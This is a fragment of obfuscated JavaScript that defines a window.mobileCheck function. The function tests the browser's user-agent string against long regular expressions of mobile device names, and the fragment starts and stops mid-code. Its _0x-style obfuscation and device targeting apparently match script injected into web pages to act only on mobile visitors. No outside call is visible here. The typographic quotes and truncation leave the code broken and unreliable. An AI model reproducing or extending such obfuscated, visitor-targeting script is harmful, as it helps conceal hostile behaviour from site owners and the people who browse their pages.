
(_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|ava
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbia
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-